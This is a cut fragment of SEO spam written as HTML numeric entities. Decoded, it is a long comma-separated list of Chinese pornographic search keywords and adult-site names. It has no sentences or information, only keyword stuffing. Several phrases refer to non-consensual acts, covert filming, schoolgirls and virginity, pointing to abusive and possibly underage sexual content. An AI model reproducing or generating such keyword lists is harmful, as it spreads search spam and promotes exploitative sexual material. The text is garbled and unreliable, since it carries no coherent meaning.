21697;&#19968;&#21306;&#20108;&#21306;&#54;&#44;&#22269;&#20135;&#31934;&#21697;&#31934;&#21326;&#28082;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20813;&#36153;&#35266;&#30475;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#26080;&#30721;&#35270;&#39057;&#26032;&#28010;&#44;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#40065;&#19997;&#29255;&#21320;&#22812;&#31934;&#21697;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#21561;&#28526;&#44;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#43;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#44;&#31070;&#39532;&#21320;&#22812;&#100;&#121;&#56;&#56;&#56;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20081;&#22919;&#23567;&#35828;&#32593;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#27700;&#29275;&#24433;&#35270;&#44;&#57;&#52;&#50;&#48;&#20813;&#36153;&#30475;&#29255;&#44;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#20813;&#36153;&#35270;&#39057;&#57;&#57;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#22269;&#22269;&#20135;&#23273;&#33609;&#24433;&#38498;&#32654;&#22899;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#32447;&#24433;&#38498;&#39318;&#39029;&#44;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#40657;&#19997;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#20154;&#22971;&#32;&#33394;&#32508;&#21512;&#32593;&#31449;&#44;&#22269;&#20135;&#97;&#40644;&#33394;&#22823;&#29255;&#19981;&#21345;&#44;&#20154;&#22971;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#30721;&#32;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#44;&#121;&#121;&#52;&#52;&#56;&#48;&#21320;&#22812;&#22330;&#29702;&#35770;&#56;&#48;&#115;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#22312;&#32447;&#30005;&#24433;&#35270;&#39057;&#44;&#22825;&#22530;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#29087;&#22919;&#33394;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#44;&#21320;&#22812;&#19968;&#21306;&#19968;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#20037;&#20037;&#86;&#82;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#71;&#70;&#44;&#33609;&#33683;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#44;&#33609;&#33683;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#27717;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#20037;&#20037;&#44;&#35270;&#39057;&#22899;&#21516;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#44;&#29436;&#20154;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22320;&#22336;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#19968;&#20108;&#19977;&#26412;&#36947;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21306;&#27611;&#29255;&#49;&#56;&#44;&#20122;&#27954;&#39318;&#39029;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21345;&#44;&#30007;&#22899;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#19981;&#21345;&#20108;&#21306;&#44;&#22825;&#22825;&#25805;&#22825;&#22825;&#25805;&#44;&#23159;&#23159;&#20116;&#33394;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#23159;&#23159;&#22823;&#32508;&#21512;&#44;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#119;&#119;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;&#20234;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#40644;&#29255;&#20837;&#21475;&#44;&#40644;&#29255;&#97;&#112;&#112;&#19979;&#36733;&#44;&#40644;&#29255;&#36719;&#20214;&#19979;&#36733;&#44;&#40644;&#29255;&#19979;&#36733;&#36719;&#20214;&#44;&#20892;&#22330;&#20027;&#20799;&#22899;&#49;&#57;&#56;&#52;&#20813;&#36153;&#44;&#23569;&#22919;&#21448;&#33394;&#21448;&#32039;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#44;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#44;&#20892;&#26449;&#35825;&#22903;&#23567;&#31657;&#33673;&#104;&#25991;&#21512;&#38598;&#44;&#20599;&#30475;&#20892;&#26449;&#22899;&#20154;&#20570;&#29232;&#27611;&#29255;&#33394;&#44;&#23429;&#23429;&#23569;&#22919;&#26080;&#30721;&#44;&#21448;&#32039;&#21448;&#22823;&#21448;&#29245;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22235;&#24029;&#23569;&#22919;&#25633;&#66;&#66;&#87;&#25633;&#66;&#66;&#66;&#66;&#44;&#23569;&#22919;&#21448;&#32039;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#44;&#29609;&#24324;&#74;&#65;&#80;&#65;&#78;&#30333;&#23273;&#23569;&#22919;&#72;&#68;&#23567;&#35828;&#44;&#23569;&#22919;&#30495;&#20154;&#30452;&#25773;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22899;&#12383;&#12385;&#12424;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#28216;&#25103;&#44;&#23569;&#22919;&#21416;&#25151;&#24841;&#24773;&#29702;&#20262;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#29378;&#37326;&#23569;&#22899;&#30005;&#35270;&#21095;&#20813;&#36153;&#25773;&#25918;&#44;&#22235;&#24029;&#23569;&#22919;&#66;&#66;&#87;&#25633;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#29087;&#22919;&#22899;&#20154;&#22971;&#20016;&#28385;&#23569;&#22919;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#33633;&#20083;&#24773;&#27442;&#21150;&#20844;&#23460;&#52;&#53;&#54;&#35270;&#39057;&#44;&#23047;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25545;&#66;&#66;&#66;&#66;&#44;&#30007;&#22899;&#24615;&#26434;&#20132;&#20869;&#23556;&#22899;&#66;&#66;&#87;&#88;&#90;&#44;&#21478;&#31867;&#32769;&#22919;&#24615;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#22899;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#30333;&#23273;&#22806;&#22899;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#22899;&#22899;&#22899;&#22899;&#22899;&#22899;&#66;&#66;&#66;&#66;&#66;&#66;&#27611;&#44;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#23159;&#23159;&#20116;&#26376;&#24320;&#24515;&#20845;&#26376;&#44;&#22269;&#20135;&#36229;&#30896;&#65;&#86;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#22825;&#22825;&#25852;&#19968;&#25852;&#44;&#22812;&#22812;&#27262;&#22825;&#22825;&#27262;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#44;&#22825;&#22825;&#33394;&#32508;&#21512;&#32593;&#44;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#20154;&#22971;&#19997;&#34972;&#44;&#50;&#48;&#50;&#48;&#20122;&#27954;&#33394;&#22108;&#22108;&#29408;&#29408;&#32593;&#31449;&#44;&#29240;&#29240;&#23567;&#25195;&#36135;&#27700;&#33021;&#20040;&#22810;&#21483;&#20986;&#26469;&#44;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20154;&#23567;&#35828;&#44;&#52;&#52;&#56;&#56;&#99;&#99;&#25104;&#20154;&#97;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#20813;&#36153;&#32447;&#35270;&#39057;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#20135;&#31934;&#21697;&#21345;&#50;&#21345;&#19977;&#21345;&#22235;&#21345;&#21306;&#21035;&#44;&#20122;&#27954;&#26081;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#35266;&#30475;&#22312;&#32447;&#20154;&#35270;&#39057;&#44;&#22235;&#25151;&#33394;&#25773;&#24320;&#24515;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#25293;&#44;&#25104;&#20154;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20185;&#36394;&#26519;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20013;&#22269;&#31934;&#23398;&#29983;&#22969;&#21697;&#23556;&#31934;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23567;&#27901;&#29595;&#21033;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#26085;&#38889;&#28608;&#24773;&#25991;&#23398;&#44;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27431;&#26080;&#32447;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#21306;&#21035;&#44;&#26657;&#33457;&#21890;&#25105;&#20083;&#36824;&#29609;&#25105;&#35270;&#39057;&#44;&#33394;&#32769;&#22836;&#9587;&#120;&#120;&#120;&#32769;&#22836;&#32769;&#22836;&#44;&#104;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#44;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#97;&#118;&#25784;&#25784;&#22312;&#32447;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#44;&#21313;&#20843;&#23681;&#31105;&#40644;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#29788;&#20285;&#25945;&#32451;&#12299;&#22312;&#32447;&#44;&#22825;&#22825;&#30475;&#40644;&#33394;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#26368;&#26032;&#31456;&#33410;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#44;&#20061;&#33609;&#22312;&#32447;&#44;&#20013;&#22269;&#22899;&#20154;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#31532;&#19971;&#38598;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#21320;&#22812;&#20599;&#25293;&#44;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#22312;&#32447;&#34987;&#51;&#20010;&#40657;&#44;&#22269;&#20135;&#22312;&#32447;&#25293;&#57;&#49;&#25540;&#33258;&#25540;&#35270;&#31934;&#21697;&#57;&#49;&#44;&#26080;&#30721;&#65;&#86;&#22312;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#97;&#19968;&#32423;&#19968;&#38033;&#29255;&#44;&#20234;&#20154;&#20037;&#20037;&#32508;&#22312;&#21512;&#32447;&#20122;&#27954;&#50;&#48;&#49;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#57;&#49;&#44;&#22312;&#32447;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20154;&#20154;&#28577;&#20013;&#25991;&#26032;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#26080;&#30721;&#50;&#48;&#50;&#48;&#44;&#20122;&#27954;&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#20570;&#29232;&#65;&#29255;&#20813;&#36153;&#25773;&#25918;&#20081;&#30721;&#44;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#44;&#24040;&#22823;&#40657;&#20154;&#44;&#21320;&#22812;&#31070;&#39532;&#31119;&#21033;&#35270;&#39057;&#44;&#22825;&#22825;&#29245;&#26085;&#26085;&#28577;&#65;&#65;&#65;&#65;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#21320;&#22812;&#34588;&#33469;&#116;&#118;&#22312;&#32447;&#44;&#21448;&#40644;&#21448;&#28287;&#30495;&#23454;&#32593;&#31449;&#19981;&#20184;&#36153;&#44;&#20122;&#27954;&#32508;&#21512;&#31038;&#21306;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#29245;&#21448;&#40644;&#44;&#26080;&#30721;&#20122;&#27954;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#26080;&#30721;&#945;&#39640;&#28526;&#945;&#21943;&#21561;&#44;&#38738;&#38738;&#21866;&#21866;&#44;&#20037;&#20037;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#36164;&#28304;&#32593;&#44;&#20122;&#27954;&#28608;&#24773;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#44;&#28459;&#30011;&#22312;&#32447;&#35266;&#30475;&#38889;&#28459;&#44;&#25104;&#20154;&#20840;&#40644;&#29255;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#44;&#20122;&#27954;&#25104;&#33394;&#20037;&#20037;&#32593;&#31449;&#22812;&#26376;&#44;&#21999;&#21035;&#25554;&#22826;&#24555;&#22909;&#28145;&#20877;&#28145;&#28857;&#44;&#22269;&#20135;&#29255;&#20840;&#37096;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;&#25490;&#34892;&#27036;&#44;&#22825;&#22825;&#25784;&#22825;&#22825;&#33394;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#44;&#20599;&#19978;&#20154;&#22971;&#40;&#39640;&#41;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#22871;&#20869;&#23556;&#44;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#97;&#118;&#22825;&#22530;&#23567;&#35828;&#44;&#20813;&#36153;&#36229;&#32423;&#23148;&#29255;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#22312;&#32447;&#35270;&#39057;&#39640;&#28165;&#26080;&#30721;&#44;&#31169;&#20154;&#24433;&#38498;&#21319;&#32423;&#25104;&#20154;&#19987;&#23646;&#30340;&#26032;&#20307;&#39564;&#44;&#20813;&#36153;&#29255;&#20840;&#40644;&#23569;&#22919;&#20869;&#35874;&#44;&#21547;&#32670;&#33609;&#20256;&#23186;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#25104;&#20154;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#20154;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#44;&#27431;&#27954;&#26080;&#30721;&#31934;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20037;&#20037;&#44;&#25104;&#24180;&#24517;&#30475;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#30005;&#24433;&#44;&#23569;&#22919;&#20570;&#29232;&#20813;&#36153;&#35270;&#30475;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#44;&#29677;&#38271;&#27809;&#24102;&#32617;&#23376;&#35753;&#25423;&#20102;&#19968;&#33410;&#35838;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#28608;&#24773;&#35270;&#39057;&#44;&#65;&#86;&#20122;&#27954;&#20135;&#22269;&#20599;&#86;&#20135;&#20599;&#86;&#33258;&#25293;&#44;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#55;&#55;&#55;&#55;&#55;&#44;&#20016;&#28385;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#30495;&#20154;&#20570;&#30495;&#29233;&#20840;&#36807;&#31243;&#20813;&#36153;&#44;&#24736;&#24736;&#33394;&#24433;&#38498;&#44;&#20122;&#27954;&#40644;&#33394;&#24433;&#38498;&#44;&#29087;&#22899;&#27611;&#22810;&#29087;&#22919;&#20154;&#22971;&#20013;&#20986;&#44;&#20122;&#27954;&#43;&#26080;&#30721;&#43;&#27431;&#32654;&#43;&#21478;&#31867;&#44;&#12298;&#23569;&#22919;&#20132;&#25442;&#20570;&#29232;&#54;&#44;&#23047;&#22971;&#34987;&#25353;&#25705;&#24072;&#36827;&#20837;&#30340;&#29305;&#33394;&#21644;&#31119;&#21033;&#44;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#118;&#26080;&#30721;&#21306;&#27874;&#22810;&#37326;&#44;&#26085;&#38889;&#24615;&#20132;&#44;&#40635;&#35910;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#40635;&#35910;&#20256;&#23186;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#40635;&#35910;&#26524;&#20923;&#20256;&#23186;&#22269;&#20135;&#44;&#40635;&#35910;&#20256;&#23186;&#35270;&#39057;&#38463;&#23486;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#21320;&#22812;&#20262;&#29702;&#24433;&#38498;&#20108;&#21306;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22825;&#32654;&#40635;&#35910;&#26524;&#20923;&#20256;&#23186;&#22312;&#32447;&#25773;&#25918;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#28608;&#28608;&#28608;&#32508;&#21512;&#32593;&#33394;&#25773;&#44;&#20116;&#26376;&#28608;&#24773;&#19969;&#39321;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20116;&#26376;&#22825;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#23159;&#23159;&#28608;&#24773;&#22312;&#32447;&#44;&#20122;&#27954;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#29408;&#29408;&#20116;&#26376;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#23567;&#35828;&#44;&#29408;&#29408;&#20116;&#26376;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#29255;&#44;&#20122;&#27954;&#118;&#27431;&#27954;&#118;&#26085;&#38889;&#118;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#20135;&#31934;&#21697;&#20081;&#23376;&#20262;&#20037;&#20037;&#31934;&#21697;&#44;&#19996;&#20140;&#28909;&#21152;&#21202;&#27604;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#27431;&#32654;&#20122;&#27954;&#44;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#112;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20234;&#20154;&#20037;&#20037;&#44;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#33258;&#20135;&#37326;&#22806;&#25293;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#23569;&#22919;&#27969;&#27700;&#35270;&#39057;&#44;&#26085;&#26412;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#50;&#48;&#50;&#52;&#44;&#20122;&#27954;&#31532;&#19968;&#20813;&#36153;&#35270;&#39057;&#44;&#40635;&#35910;&#20037;&#20037;&#20116;&#26376;&#32508;&#21512;&#44;&#20122;&#27954;&#21464;&#24577;&#21478;&#31867;&#19987;&#21306;&#19997;&#34972;&#33258;&#25293;&#44;&#57;&#55;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20011;&#20011;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#44;&#54;&#48;&#56;&#48;&#26032;&#35270;&#35273;&#30005;&#24433;&#29702;&#35770;&#30005;&#35270;&#21095;&#44;&#20420;&#32599;&#26031;&#29702;&#35770;&#29255;&#44;&#39128;&#33457;&#24433;&#38498;&#21320;&#22812;&#29255;&#29702;&#35770;&#29255;&#44;&#21407;&#26469;&#31070;&#39532;&#29738;&#29738;&#22312;&#29702;&#35770;&#20013;&#30340;&#35282;&#33394;&#20998;&#26512;&#44;&#29702;&#35770;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#35270;&#21095;&#44;&#54;&#48;&#56;&#48;&#26032;&#35270;&#35273;&#30005;&#24433;&#29702;&#35770;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#38889;&#22269;&#29702;&#35770;&#29255;&#44;&#31179;&#38686;&#29702;&#35770;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#24433;&#30005;&#35270;&#21095;&#20840;&#38598;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#24433;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#50;&#48;&#50;&#50;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#40657;&#20154;&#19987;&#21306;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#44;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#22825;&#22825;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#23273;&#27169;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#26080;&#36974;&#25377;&#32593;&#31449;&#44;&#20132;&#23567;&#85;&#22899;&#22269;&#20135;&#31934;&#21697;&#35270;&#44;&#22899;&#21397;&#20599;&#31397;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#32654;&#22899;&#22312;&#32447;&#25163;&#26426;&#25773;&#25918;&#44;&#26143;&#36784;&#24433;&#35270;&#44;&#22235;&#24029;&#23567;&#23569;&#22919;&#98;&#98;&#97;&#97;&#98;&#98;&#97;&#97;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#44;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#21160;&#28459;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#44;&#20122;&#27954;&#27704;&#20037;&#31934;&#21697;&#119;&#119;&#52;&#55;&#44;&#27431;&#32654;&#20154;&#25104;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#20081;&#30721;&#32593;&#31449;&#23548;&#33322;&#44;&#22269;&#20135;&#20813;&#36153;&#30772;&#22806;&#22899;&#30495;&#23454;&#20986;&#34880;&#35270;&#39057;&#44;&#26085;&#26412;&#53;&#53;&#20016;&#